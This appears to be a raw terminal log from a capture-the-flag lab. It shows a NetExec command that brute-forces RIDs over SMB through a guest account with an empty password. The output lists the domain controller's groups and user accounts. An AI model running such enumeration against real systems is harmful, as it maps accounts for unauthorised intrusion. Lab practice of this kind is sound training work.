 └─$ nxc smb 10.10.11.236 -u 'test' -p '' --rid-brute 3000
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [+] manager.htb\test: (Guest)
SMB 10.10.11.236 445 DC01 498: MANAGER\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 500: MANAGER\Administrator (SidTypeUser)
SMB 10.10.11.236 445 DC01 501: MANAGER\Guest (SidTypeUser)
SMB 10.10.11.236 445 DC01 502: MANAGER\krbtgt (SidTypeUser)
SMB 10.10.11.236 445 DC01 512: MANAGER\Domain Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 513: MANAGER\Domain Users (SidTypeGroup)
SMB 10.10.11.236 445 DC01 514: MANAGER\Domain Guests (SidTypeGroup)
SMB 10.10.11.236 445 DC01 515: MANAGER\Domain Computers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 516: MANAGER\Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 517: MANAGER\Cert Publishers (SidTypeAlias)
SMB 10.10.11.236 445 DC01 518: MANAGER\Schema Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 519: MANAGER\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 520: MANAGER\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.236 445 DC01 521: MANAGER\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 522: MANAGER\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 525: MANAGER\Protected Users (SidTypeGroup)
SMB 10.10.11.236 445 DC01 526: MANAGER\Key Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 527: MANAGER\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 553: MANAGER\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.236 445 DC01 571: MANAGER\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.236 445 DC01 572: MANAGER\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1000: MANAGER\DC01$ (SidTypeUser)
SMB 10.10.11.236 445 DC01 1101: MANAGER\DnsAdmins (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1102: MANAGER\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.236 445 DC01 1103: MANAGER\SQLServer2005SQLBrowserUser$DC01 (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1113: MANAGER\Zhong (SidTypeUser)
SMB 10.10.11.236 445 DC01 1114: MANAGER\Cheng (SidTypeUser)
SMB 10.10.11.236 445 DC01 1115: MANAGER\Ryan (SidTypeUser)
SMB 10.10.11.236 445 DC01 1116: MANAGER\Raven (SidTypeUser)
SMB 10.10.11.236 445 DC01 1117: MANAGER\JinWoo (SidTypeUser)
SMB 10.10.11.236 445 DC01 1118: MANAGER\ChinHae (SidTypeUser)
SMB 10.10.11.236 445 DC01 1119: MANAGER\Operator (SidTypeUser)